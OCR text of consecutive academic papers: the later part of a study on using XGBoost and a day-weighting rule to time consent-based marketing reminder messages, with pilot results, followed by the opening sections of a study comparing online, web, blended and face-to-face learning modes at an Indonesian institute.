A pre-processing phase comes before the training of the main predictive model. This phase starts with the elimination of undue data features that appear to have a negative impact to the algorithm's predictive accuracy. After that a data transformation process takes place in order to convert all the categorical features into numerical representations. All the available data are then subdivided into training and testing subsets, following a fixed distribution of 80% and 20%, respectively. The algorithm is then ready to get trained using the training data and having multiple variable parameters, which have to be adjusted in the next step. The trained model is eventually able to make predictions on the "Days to Next" feature, which is then getting rounded in order to express number of days.

Configuring the XGBoost regression algorithm has to do not only with the parameters inside the algorithm itself, but also with the number of folds to be used during the cross-validation process which is responsible for the main tuning. Cross-validation is generally used to assess a machine learning model's ability to meet first-time data using a limited sample each time (i.e. data not used during the training phase). The number of different restricted samples is determined by the number of folds [37].

The described procedures utilize the so-called GridSearchCV function provided by the scikit-learn Python library [38]. It is possible to set the number of kernels to be used by the algorithm to the maximum permissible number by the system. In our configuration, we set the number of folds to 5 and selected the algorithm evaluation metric to be the R^2 score. The percentage shrinkage rate used in each update of the algorithm to avoid overfitting (i.e. the inability of the algorithm to adapt to new data despite its good performance in the test data) was set to alternate between the values of 0.01, 0.02, 0.05, 0.1, and 0.3. The maximum number of features to be used by the algorithm was declared to alternate between 3, 4, and 7, while the maximum depth of node representation of the algorithm tested up to levels 3, 4, and 5. XGBoost was let to randomly test 50%, 60%, and 70% of the training data before developing nodes, preventing the overfitting phenomenon. We also limited the number of repetitions during the training of the algorithm to not exceed 20 in order to prevent overfitting (Table IV).

C. Fine Tuning of the Message Delivery Date and Time with a Domain-Specific Personalization Algorithm

The last step in the execution of the solution is to run a domain-specific personalization algorithm. The algorithm accepts as input the repurchase date that was predicted by the regression model and applies domain-specific business rules to extract the optimal day of the week and time of the day to deliver a reminder message to the customer.

Note that the actual date and time that the reminder message should be delivered to the customer is not the same as the repurchase date produced by the regression model. The latter date is when the transaction is predicted to take place, whereas the message needs to be come earlier and serve as a timely reminder.

The day and time that the reminder message is sent to each customer should be chosen based on their individual profile and optimized to maximize conversion rate. Looking at past purchase transaction data it is easy to determine if some day of the week had a higher number of transactions associated with it, which could potentially suggest that making a purchase is more convenient for that customer on that specific day. Conversely, looking at past message exchange & engagement analytics data it is easy to determine if the customer is more likely to open, read or engage with a mobile message during a specific period within the day.

The algorithm analyzes the distribution of the transactions of a customer on a daily basis throughout the week, and then adds a weight to each day in order to reveal the one with the maximum weight, i.e. the dominant day. To calculate the dominant day, it is important to distinguish between the case where there is only one day with the maximum weight and the case where the customer has performed an equal number of purchases in more than one days during a week.

In the first case, the candidate dominant days are the ones having at least as many transactions as the average transactions of the whole week. In the second case, the candidate dominant days are the ones having the maximum number of transactions. For each one of those days, the weight is given by formula (2), where the days of week are numbered from 0 to 6 representing the days from Monday to Sunday:

$$\begin{gathered} Weight = |\#\ of\ daily\ transactions - \\ |day\ of\ week - predicted\ day\ of\ week|\ | \end{gathered} \tag{2}$$

After calculating the weights, the algorithm selects the day with the maximum score (i.e. the customer's most active day) which is as close as possible to the day predicted by the regression model. It also checks whether the predicted day is the same as the day with the maximum weight (i.e. if the adapted day is the same as the one originally predicted as repurchase date). If this is not the case, the algorithm shifts the predicted day of week to the closest day having the maximum weight. At the end of the process, there is a personalized product reminder scheduled for each customer, which is based on their personal purchase and interaction preferences (i.e. "Adapted Predicted Days" feature).

Table V shows an example of applying the algorithm to transaction history data to get the distribution of the customer's

TABLE IV. SELECTED XGBOOST HYPERPARAMETER TUNING VALUES.

Parameter	Description	Value
Learning rate	Step size shrinkage used to prevent overfitting.	0.01
Max depth	How deeply each tree is allowed to grow during any boosting round.	3
Max features	The number of features to consider when looking for the best split.	10
Min child weight	Minimum sum of instance weight (hessian) needed in a child.	3
Subsample	Percentage of samples used per tree.	0.6
N jobs	The number of jobs to run in parallel for both fit and predict.	-1
Evaluation metric	Metric function to evaluate the predictions on the test set.	MAE
Early stopping rounds	Finishes training of the model early if the hold-out metric does not improve for a given number of rounds.	20

purchases over the days of the week. As shown in the table, the customer's most active day of week is Wednesday, with a total of 8 transactions.

TABLE V. EXAMPLE DISTRIBUTION OF A CUSTOMER'S PURCHASES.

Day	Purchases
Monday	3
Tuesday	6
Wednesday	8
Thursday	0
Friday	1
Saturday	1
Sunday	0

It so happens that there is a unique maximum value in the distribution, so the algorithm calculates the weights of days that are above the average transactions (i.e. in this case the average of Monday, Tuesday and Wednesday is equal to 2.7). Based on the respective aforementioned formula, their respective weights will be 3, 1 and 4. In this particular customer instance the predicted repurchase day was Sunday but the algorithm eventually set the message delivery date to Wednesday.

Our algorithm aims to move the message delivery date earlier than the customer's most active (dominant) day of the week, rather than just close to it. The algorithm checks whether the difference between the predicted repurchase date and the dominant day is less than 5 days and then shifts the message delivery to the immediately preceding dominant day. If the difference is at least 5 days, the algorithm shifts the message delivery date to the nearest dominant day, as previously. If the personalized message delivery date is in the past, the algorithm finds the same dominant day of week in the next week, and therefore moves the reminder day accordingly (i.e. producing a "Days to Remind" feature).

The optimal time to send a personalized message during the day is generated as a feature during the pre-processing phase (i.e. "Transaction Hour" feature in Table II). We also paid attention to enabling configuration of 'Do not Disturb' hours, i.e. time periods when sending message notifications to customers should not be allowed. The algorithm moves all recommendations between 9 p.m. and 3 a.m. to 9 p.m., and all recommendations between 3 a.m. and 9 a.m. to 9 a.m.

The combination of message delivery date and time which are determined by the algorithm produce the exact date and time that the personalized reminder will be scheduled.

D. Deployment Infrastructure

Regarding the deployment infrastructure, the solution has been implemented on IBM Cloud as a scheduled Jupyter Notebook with an Apache Spark configuration (i.e. on a server cluster) using the capabilities of the IBM Watson Studio suite [39, 40]. We used a regularly executing Python notebook that acts like an updater to the respective database which contains the mapping of date and time to send the next reminder message and unique encrypted customer code. The deployment model is depicted in Fig. 1.



Fig. 1. Overview of the adaptive model deployment architecture.

VI. EVALUATION

A. Pilot Test Context

As highlighted in the sections above, the research presented in this paper addresses the problem of scheduling the delivery of marketing messages to repeat buyers of CPG products which require routine replenishment or replacement - such as food & beverages, cosmetics or household products. The objective is to increase both the customer engagement and the conversion rate. An indicator of customer engagement is the rate of messages that are read by the recipients (i.e. seen rate), as well as the percentage of customers who click on the hyperlink found inside the message text (i.e. click-through rate). The ultimate goal is to optimize the date and time that each individual consumer will receive a message that prompts them to order the product again, such that the rate of conversion from reminder message to product repurchase can be increased.

To evaluate the effectiveness of our approach we conducted a pilot test with one of Apifon's clients, a European CPG brand in the market of baby products. This is a company that sells direct to consumers. Its revenues and profitability depend on its customers placing regular product reorders. The company has been using mobile text messages to regularly remind its customers to reorder consumable and disposable products that they purchased in the past, following a fixed scheduling approach. Whenever a customer orders a product of a specific type, a reminder message is scheduled to be sent n days later (the preset number of days varies per product type). The message is scheduled for delivery provided that the customer has given explicit consent to receive such reminders.

B. Experiment Design

To evaluate our proposed method, we analyzed and compared its effectiveness against the company's standard practice of scheduling reminders at fixed time intervals. The evaluation metrics that were used to compare the two different methods are the message seen and click-through rates and the customer repurchase rate that are achieved by each approach.

Our system was deployed live for a period of one week during September 2019 and managed the message scheduling process for an experiment cohort of 40 repeat customers who met the following criteria: (i) they made at least 2 purchases of a specific product in the last 2 months, and (ii) they also had less than 20 days of variance between their purchases of that product, ever since the first time they bought the product.

We measured the message seen and click-through rates, as well as the conversion rate for this cohort of 40 customers after 1, 2, 12 and 24 hours since the time that the reminder message was delivered to each of them, to determine the percentage of customers who received a reminder and actually went ahead and reordered the product.

As a next step we collected historical data from September 2018 (one year earlier) and created a benchmark cohort of 40 repeat customers who met the same criteria as the experiment cohort (i.e. identical number of recent product purchases and same consistency in the time span recorded between repurchases). Following, we measured the message seen and click-through rates, along with the conversion rate for these 40 customers after 1, 2, 12 and 24 hours since the time they had received the purchase reminder message (under a fixed scheduling approach).

This setup allows us to compare the impact of the scheduling method on each cohort: (i) the benchmark cohort consisting of 40 customers, who were sent product repurchase reminders using the company's standard method of fixed time intervals, and (ii) the experiment cohort consisting of 40 customers, who were sent reminders using the optimized scheduling method.

The hypothesis was that customers in the optimized scheduling group would not only interact with the marketing message they received (as measured by seen and click-through events), but also would repurchase products at a rate higher than that of customers in the other group, at a level of statistical significance not lower than the conventionally accepted 95% (p-value 0.05).

VII. Evaluation Results

The results of the pilot test are displayed in Tables VI, VII and VIII. They suggest that the new method of timing the reminder messages using the approach proposed in this paper outperforms the approach of scheduling messages at fixed time intervals. This is evident by both the message seen and click-through rates, and the customer repurchase rates within 1, 2, 12 and 24 hours from sending the message.

The message seen rate and click-through rate of the experiment cohort surpassed those of the benchmark cohort in all time span measurements. The results are statistically significant, with confidence levels over 95% across cases, as can be seen from the p-values in Tables VI and VII.

Similarly, the repurchase rate for the experiment cohort was higher than that of the benchmark cohort across all measurements (Table VIII). The measured increase in repurchase rate recorded after 1, 2 and 24 hours of sending the message has a confidence level over 95%. This is not the case for repurchases at the 12 hour time span. Fig. 2 illustrates how the repurchase rates of the experiment cohort (i.e. date and time optimized reminders) evolve over time compared to those of the benchmark cohort (i.e. the standard method).

VIII. Conclusion

Modern marketing automation technology is evolving to allow enterprises to achieve personalized communications with their customers at scale - delivering the right message at the optimal date and time to each individual subscriber. In the past five years we have seen an increasing number of research studies on the topic of email marketing personalization and data-driven models for repeat purchase prediction. Some of the most interesting work comes from research teams inside online retailers like Amazon.com and ASOS.com, who have direct access to large scale data.

Nevertheless, we have found limited existing research focusing on the following topics: (i) personalization of marketing communications via instant messaging platforms; (ii) personalization of marketing communications for repeat buyers of consumer packaged goods (CPG); (iii) personalization of instant messaging marketing with data protection by design.

The research discussed in this paper focuses on the intersection of the aforementioned areas. Specifically, this paper presents a solution to the problem of scheduling the delivery of consent-based, personalized instant-messaging reminders to repeat buyers of frequently replenished CPG products.

A notable contribution of the personalization approach presented in this paper is the use of predictive models trained on two distinct types of data: historical purchase transaction data augmented with instant messaging engagement data. The system is able to predict the next product repurchase date for each customer, which is then taken through a domain-specific personalization algorithm to determine the optimal day of the week and hour of the day when a repurchase reminder message should be sent to that customer.

The aim is to improve the timing of the repurchase recommendations sent to a subscriber such that they better reflect their needs and preferences, leading to a better customer experience and resulting in a higher rate of follow-on purchases.

The evaluation of our solution took place using online (live) testing with actual customers of a European retail brand in

TABLE VI. Comparative message seen rates from the pilot test.

Time lapsed since message sent	Benchmark cohort seen rates	Experiment cohort seen rates	Seen rate diff	p-value
1 hour	10/40 (25%)	17/40 (42.5%)	+ 17.5%	0.0461
2 hours	13/40 (32.5%)	21/40 (52.5%)	+ 20%	0.0323
12 hours	17/40 (42.5%)	25/40 (62.5%)	+ 20%	0.0338
24 hours	21/40 (52.5%)	29/40 (72.5%)	+ 20%	0.0295

TABLE VII. Comparative message click-through rates from the pilot test.

Time lapsed since message sent	Benchmark cohort click-through rates	Experiment cohort click-through rates	Click-through rate diff	p-value
1 hour	0/40 (0%)	6/40 (15%)	+ 15%	0.0039
2 hours	1/40 (2.5%)	6/40 (15%)	+ 12.5%	0.0212
12 hours	4/40 (10%)	10/40 (25%)	+ 15%	0.0359
24 hours	5/40 (12.5%)	12/40 (30%)	+ 17.5%	0.0251

TABLE VIII. Comparative customer conversion rates from the pilot test.

Time lapsed since message sent	Benchmark cohort repurchases	Experiment cohort repurchases	Repurchase rate diff	p-value
1 hour	0/40 (0%)	3/40 (7.5%)	+ 7.5%	0.0359
2 hours	0/40 (0%)	3/40 (7.5%)	+ 7.5%	0.0359
12 hours	2/40 (5%)	5/40 (12.5%)	+ 7.5%	0.1155
24 hours	2/40 (5%)	7/40 (17.5%)	+ 12.5%	0.0356

the market of baby products. The results suggest a significant improvement in marketing effectiveness, compared to the standard method of scheduling product repurchase reminders at fixed time intervals. Our personalized scheduling approach resulted in a significantly higher rate of customer interactions and conversions within 1, 2, 12 and 24 hours from sending the personalized reminder. There was a notable increase in the ratio of customers who engaged with the message after receiving it (up to 17.5% higher), as well as an increase in the ratio of customers who completed a repurchase transaction (up to 12.5% higher). The results of the pilot test are encouraging although the experiment is limited in two ways. Firstly, the total sample size is not very large. Secondly, we used a benchmark comparison approach rather than a controlled experiment setup. It is understood that these factors could potentially be contributors to sampling error, however the research team has tried to mitigate this by careful sample design and using data from the same period of the year to neutralize the seasonality effect. As part of future work we plan to design a larger-scale experiment and generate additional insights into the effectiveness of our proposed method.

Acknowledgment

This research has been co-financed by the European Regional Development Fund of the European Union and Greek national funds through the Operational Program Competitiveness, Entrepreneurship and Innovation under the project code T1EDK-04550.

References

[1] Chen, P. and Hsieh, H. (2012). Personalized mobile advertising: Its key attributes, trends, and social impact. Technological Forecasting and Social Change, 79(3), pp.543-557.

[2] Koch, O. and Benlian, A. (2015). Promotional Tactics for Online Viral Marketing Campaigns: How Scarcity and Personalization Affect Seed Stage Referrals. Journal of Interactive Marketing, 32, pp.37-52.

[3] Heimbach, I., Kostyra, D. and Hinz, O. (2015). Marketing Automation. Business & Information Systems Engineering, 57(2), pp.129-133.

[4] Awadzi, D., Calloway, D. and Awadzi, D. (2018). Increasing Conversions through Behavioral Retargeting. International Academic Journal of Social Sciences, 05(01), pp.23-27.

[5] Deligiannis, A., Argyriou, C. & Kourtesis, D. (2019). Predictive personalization of conversational customer communications with data protection by design. IEEE/WIC/ACM International Conference on Web Intelligence on - WI '19 Companion.

[6] Dangi, H., & Malik, A. (2017). Personalisation in marketing: an exploratory study. International Journal Of Internet Marketing And Advertising, 11(2), 124. doi: 10.1504/ijima.2017.084079

[7] Abakouy, R., En-naimi, E., Haddadi, A., & Lotfi, E. (2019). Data-driven marketing. Proceedings Of The 4Th International Conference On Smart City Applications - SCA '19. doi: 10.1145/3368756.3369024

[8] Deligiannis, A., Argyriou, C., & Kourtesis, D. (2020). Building a Cloud-based Regression Model to Predict Click-through Rate in Business Messaging Campaigns. International Journal Of Modeling And Optimization, 10(1), 26-31. doi: 10.7763/IJMO.2020.V10.742

[9] Ding, Y., & Li, X. (2005). Time weight collaborative filtering. In Proceedings of the 14th ACM international conference on Information and knowledge management (pp. 485-492).

[10] Koren, Y. (2009). Collaborative filtering with temporal dynamics. In Proceedings of the 15th ACM SIGKDD international conference on Knowledge discovery and data mining (pp. 447-456).

[11] Baltrunas, L., & Amatriain, X. (2009). Towards time-dependant recommendation based on implicit feedback. In Workshop on context-aware recommender systems (CARS'09) (pp. 25-30).

[12] Wang, J. and Zhang, Y. (2013). Opportunity model for e-commerce recommendation: Right product; right time. Proceedings of the 36th international ACM SIGIR conference on Research and development in information retrieval - SIGIR '13.

[13] Dey, S., Mitra, P. and Gupta, K. (2016). Recommending Repeat Pur-



Fig. 2. Comparing the repurchase rates of benchmark cohort and experiment cohort at 1, 2, 12 and 24 hour intervals.

chases using Product Segment Statistics. Proceedings of the 10th ACM Conference on Recommender Systems - RecSys '16.

[14] Liu, G., Nguyen, T., Zhao, G., Zha, W., Yang, J., Cao, J., Wu, M., Zhao, P. and Chen, W. (2016). Repeat Buyer Prediction for E-Commerce. Proceedings of the 22nd ACM SIGKDD International Conference on Knowledge Discovery and Data Mining - KDD '16.

[15] Chamberlain, B., Cardoso, Â., Liu, C., Pagliari, R. and Deisenroth, M. (2017). Customer Lifetime Value Prediction Using Embeddings. Proceedings of the 23rd ACM SIGKDD International Conference on Knowledge Discovery and Data Mining - KDD '17.

[16] Cadavid, J. P. U., Lamouri, S., & Grabot, B. (2018). Trends in Machine Learning Applied to Demand & Sales Forecasting: A Review.

[17] Ferreira, K., Lee, B. and Simchi-Levi, D. (2016). Analytics for an Online Retailer: Demand Forecasting and Price Optimization. Manufacturing & Service Operations Management, 18(1), pp.69-88.

[18] Bonfrer, A., Drèze, X. (2009). Real-Time Evaluation of E-mail Campaign Performance, Marketing Science 28(2), 251-263.

[19] Zhang, X., Kumar, V. and Cosguner, K. (2017). Dynamically Managing a Profitable Email Marketing Program. Journal of Marketing Research, 54(6), pp.851-866.

[20] Paralič, J., Kaszoni, T. and Mačina, J. (2019). Predicting Suitable Time for Sending Marketing Emails. Advances in Intelligent Systems and Computing, pp.189-196.

[21] Naik, N. (2017). Choice of effective messaging protocols for IoT systems: MQTT, CoAP, AMQP and HTTP. 2017 IEEE International Systems Engineering Symposium (ISSE).

[22] Dobbelaere, Philippe & Sheykh Esmaili, Kyumars. (2017). Kafka versus RabbitMQ

[23] George, D., Reutimann, K. and Tamò-Larrieux, A. (2018). GDPR Bypass by Design? Transient Processing of Data Under the GDPR. SSRN Electronic Journal, pp.6-17.

[24] Lachaud, E. (2019). Adhering to GDPR Codes of Conduct: A Possible Option for SMEs to GDPR Certification. SSRN Electronic Journal.

[25] Sai, L., Shreya, M., Subudhi, A., Lakshmi, B. and Madhuri, K. (2017). Optimal K-Means Clustering Method Using Silhouette Coefficient. International Journal of Applied Research on Information Technology and Computing, 8(3), p.335.

[26] Botchkarev A. (2019). A New Typology Design of Performance Metrics to Measure Errors in Machine Learning Regression Algorithms. Interdisciplinary Journal of Information, Knowledge, and Management, 14, pp.045-076.

[27] Willmott, C. and Matsuura, K. (2005). Advantages of the mean absolute error (MAE) over the root mean square error (RMSE) in assessing average model performance. Climate Research, 30, pp.79-82.

[28] Alexander, D., Tropsha, A. and Winkler, D. (2015). Beware of R2: Simple, Unambiguous Assessment of the Prediction Accuracy of QSAR and QSPR Models. Journal of Chemical Information and Modeling, 55(7), pp.1316-1322.

[29] Steyerberg, E. W., Harrell Jr, F. E., Borsboom, G. J., Eijkemans, M. J. C., Vergouwe, Y., & Habbema, J. D. F. (2001). Internal validation of predictive models: efficiency of some procedures for logistic regression analysis. Journal of clinical epidemiology, 54(8), 774-781.

[30] Evans, J. S., & Cushman, S. A. (2009). Gradient modeling of conifer species using random forests. Landscape ecology, 24(5), 673-683.

[31] Batista, G. E., & Monard, M. C. (2002). A Study of K-Nearest Neighbour as an Imputation Method. HIS, 87(251-260), 48.

[32] Dorogush, A. V., Ershov, V., & Gulin, A. (2018). CatBoost: gradient boosting with categorical features support. arXiv preprint arXiv:1810.11363.

[33] Ke, G., Meng, Q., Finley, T., Wang, T., Chen, W., Ma, W., ... & Liu, T. Y. (2017). Lightgbm: A highly efficient gradient boosting decision tree. In Advances in Neural Information Processing Systems (pp. 3146-3154).

[34] Chen, T., & Guestrin, C. (2016). Xgboost: A scalable tree boosting system. In Proceedings of the 22nd acm sigkdd international conference on knowledge discovery and data mining (pp. 785-794). ACM.

[35] Sumana, B. and Santhanam, T. (2015). Optimizing the Prediction of Bagging and Boosting. Indian Journal of Science and Technology, 8(35).

[36] Chen, T. and Guestrin, C. (2016). Xgboost: A scalable tree boosting system. In: Proceedings of the 22nd acm sigkdd international conference on knowledge discovery and data mining. ACM, pp.785-794.

[37] Zhang, L., & Zhan, C. (2017, May). Machine learning in rock facies classification: an application of XGBoost. In International Geophysical Conference, Qingdao, China, 17-20 April 2017 (pp. 1371-1374). Society of Exploration Geophysicists and Chinese Petroleum Society.

[38] Pedregosa, F., Varoquaux, G., Gramfort, A., Michel, V., Thirion, B., Grisel, O., ... & Vanderplas, J. (2011). Scikit-learn: Machine learning in Python. Journal of machine learning research, 12(Oct), 2825-2830.

[39] Palmer, T. (2019). Predict and Optimize Business Outcomes with IBM Decision Optimization for Watson Studio and IBM Cloud Pak for Data. The Enterprise Strategy Group, Inc., pp.3-14.

[40] Bozhinov, I. (2019). AI and big data on IBM Power Systems servers. U.S.A.: IBM Corporation.

The Effects of Various Modes of Online Learning on Learning Results

Muhammad Rusli
Faculty of Informatics and Computer
STIKOM Bali Institute of Technology and Business
Denpasar, Indonesia

***Abstract*—The demand for online learning particularly in a college is necessity to be developed and implemented as an alternative method of delivery learning materials in this millennial era. Nowadays, the developments are strongly supported by the advancement of Information Technology and Communication (ICT) and Multimedia Technology. Nevertheless, during the development or engineering process of the online learning, the principles of interactive, creative and effective learning deserve attention. The challenge now is the suitable mode of online learning decided to be developed and applied so that the learning process is conducted effectively. There are few things to be considered in the development of the learning, such as: how large the percentages of the number of online meetings are in comparison to face-to-face meetings and how the content type. This study aims to investigate the effects of various modes of online learning to the learning result. There are some teaching methods or modes namely face-to-face, blended, web, and online learning. This experiment is conducted to implement all the same learning materials and is available online for the four online learning modes. The research subject observed is the students of ITB STIKOM BALI who attend the Multimedia Learning course in odd semester 2019/2020. There are four classes with 108 students and each class is given a different mode of online learning. The method of analysis of this study is the statistical analysis, ANCOVA Univariate, on which 1 factor with 4 treatments. The result of this study revealed that there is equality of the students' learning results toward the four modes of online learning. Therefore, the development of online learning for conceptual types of teaching materials or the achievement of student learning at the level of understanding is recommended.**

Keywords—Online learning; web learning; blended learning; face to face learning; interactive multimedia learning; learning results

I. Introduction

Online learning is learning delivered through web-based or cloud-based technology [1]. There are three kinds of online learning modalities, namely: web-based (web facilitated modality, covers 1-29% of online learning and the rest of face-to-face or in-class learning), mixed (blended/hybrid modality, covers 30-79% of online learning and the rest of face-to-face or in-class learning), and online (online modality, including 80-100% online learning and the rest of face-to-face or in-class learning) [2]. The growth of this online learning has taken place in such a rapid and widespread in the last decade, especially when viewed from the aspect of the number of admissions participants or students [3]. Factors affecting the growth such as: the reputation of the institution (accreditation status), relationships between participants, the price/tuition fees, reduced/absence of face-to-face classes, the presence of credit transfer policies, and an efficient registration process.

The results [4] prove that interactive activities on online learning can increase student results compared with a face-to-face or conventional learning. However, the research results from [5], [6] indicates that online learning format compared to conventional learning results the equal output. Furthermore, in the context of online learning in blended format, when compared to studies in class or conventional learning, [7] stated that the blended learning strategy is more effective than conventional learning, while [8] provides different results, i.e. online learning in blended format shows the performance of students learning results that are equality when compared to classroom/face-to-face/conventional learning [8]. It appears that there is a difference/similarity or inconsistency of research results from some previous researchers about the effectiveness of learning strategies in online, blended, and face-to-face formats. These conditions can occur because of several factors such as: content types (facts/concepts/procedures/principles), delivery type, learning objectives, and learning strategy [9]. In addition, [10] stated that, in relation to learning via multimedia, effectiveness of learning depends also on the availability of leaner control, interactive learning facilities, and content visualization types (static/animated).

The problem emerged is related to the online learning, as mentioned earlier, [2] the three modes namely blended, web, online. There are two research questions: the first, which mode is more effectively reviewed from the access aspects of the student's learning results? And the second, how far is the effectiveness of the three modes of online learning compared to the mode of face-to-face learning in the class room or conventional?

Conclusion and recommendations of the research will certainly be very beneficial in the implementation of Distance Education (Pendidikan Jarak Jauh atau PJJ), which in this case the regulation has been issued by the Government of Indonesia through the Ministry of Research and Technology number 51 year 2018, about the organization of Distance Education (PJJ/Online learning) in higher education. Of course, the expected recommendation of the results is, at least, the equality effectiveness of the 3rd modes of online learning when compared with the mode of face-to-face learning in the class room or conventional learning to the achievement of student learning results.

ITB STIKOM BALI, as a higher education in Information and Communication Technology (ICT), certainly has been moved to participate in implementing online learning. It has been demonstrated in the development of an interactive online learning (or blended learning) at ITB STIKOM BALI which has been pioneered, studied, engineered and implemented in the academic year 2017/2018 and 2018/2019 (working with third parties, as a pilot project) for the 2 courses of conceptual content type in the first year for new students. In addition, the ITB STIKOM BALI through internal research fund, starting in 2018-2019, independently has also developed online learning for 2 other courses and the results will be applied in the academic year 2019/2020. One of those courses is Multimedia Learning.

This research is an advanced study conducted in the year 2018 in the form of prototype online learning application for Multimedia Learning courses with Application Architecture as Fig. 1 [11]. In the 2019/2020 academic year, in addition to implementing the previous research results (interactive online learning application module for Multimedia Learning course), in parallel conducted an experiment of implementation effectiveness of students learning results, both reviewed from the 3rd aspect of the online learning mode and also when compared to the mode of face to face learning in class room. The results of this study can also be beneficial as a confirmation/disclaimer/clarification of some of the previous research results of [4],[5],[6],[7],[8].

Through the categorizing approach of online learning of [2], the research aims to investigate the effect of various modes of online learning factors (face-to-face [0% online], blended [face to face 67% and 33% online], web [face to face 33% and 67% online], and online [face to face 17% and 83% online]) on learning results. In this experiment, all learning materials that will be used by the four learning modes are available online. The subject of this research is the student of ITB STIKOM BALI which in the odd semester 2019/2020 follows a multimedia learning course with the number of classes as many as 4 classes includes 108 students, with each treatment each involving 1 class. The analysis method uses the statistical analysis of ANCOVA (Analysis of Covariance) with one factor and four treatments. From this research is expected to produce recommendations on the implementation of the effective interactive online learning mode.

The detailed description of the purpose of the study is to obtain empirical findings on the following questions:

1) Is there any difference in student learning results of the four modes of online learning by considering the value of discrete mathematics coursework as a precondition?

2) If there are differences, which of these four modes of online learning have equality in their learning results, and which are different?



Fig. 1. Application Architecture of Online Learning based on Interactive Multimedia.

II. METHOD

A. Research Variable and Experimental Designs

This research is classified as quantitative research with an experimental approach. The goal is to test the influence of various modes of online learning towards student learning results about its ability to understand the principles of multimedia learning. Various modes of online learning as independent variables with 4 treatments, namely: face-to-face learning (0% online), blended learning (33% online), web (67% online), and online (83% online) against dependent variable, i.e. student learning result (ability to understand the principles of multimedia learning). The academic value of discrete mathematics students in the previous semester (as a prerequisite course) acts as a covariate variable. The experimental design used a covariance analysis (ANCOVA) with one factor and 4 treatments.

B. Research Subject

The subject of the research are students of the odd semester of the academic year 2019/2010 of information systems studies program who took the multimedia learning course. The number of students participating in this study is 108 people and divided into 4 classes. From the four classes, 3 classes (web, blended, and online) get a partial online learning treatment from a number of planned meeting schedules, and one other class gets the treatment of face-to-face learning in class room led by a lecturer (for all planned meeting schedules) with the same learning materials available online as the other 3 online classes. The classes are set randomly. Data on the number of fully participating students in the four classes of treatments presented in Table I.

TABLE I. THE NUMBER OF STUDENT OF TREATMENTS OR CLASSES

Treatments (Modes) (Classes)	**n**
Online Learning (A)	33
Web Learning (B)	29
Blended Learning (C)	26
Face to Face Learning (D)	20

Note: n = number of students

C. Treatment Procedure

This study is conducted for 8 weeks, the experiment schedule for each class of 4 existing classes and the treatment procedure is listed in Table II. Each class of different treatments acquires the same material and is available online via the internet. The difference between class treatments lies in the methods of delivering content (face to face learning, web learning, blended learning, and online learning). The learning process is conducted for 6 weeks from 2nd meeting to 7th meeting (with different day schedules for each class).

The first meeting is used to explain to students of each class about things related to the experiment's purpose and schedule, learning methods and measuring learning results. The 8th meeting is used for tests measuring the learning results of each class online, but students are in class. Learning content/modules are presented on the internet and can be accessed every student online via laptop/PC/tablet/smartphone wherever and whenever starting the 2nd meeting until the 6th meeting. During the 2nd until 6th meeting modules, there is also a quiz or exercise question in the form of multiple choices with questions presented randomly, both a random question and random number the correct choice for each number of questions. Meanwhile, the 7th meeting is used for the enrichment of materials and was done offline (in class) for all classes. Students of each class can complete the quiz scores for each meeting, one day before the learning result measurement test to be conducted. There are data bank questions for each meeting, so that questions presented in each quiz can be different. The appearance of each meeting's learning content for each class differs each day in a week adjusted to the experiment schedule. Some examples of learning content (week-6) are presented in Fig. 2(a), 2(b), 2(c), 2(d) and two samples test of learning results are presented on Fig. 3(a), 3(b). Learning sites can be accessed at https://onlearn.stikom-bali.ac.id/login/ index.php.

D. Measurement of Research Variable

There are two different variable. The data obtained, namely, the dependent variables and the variable covariate.

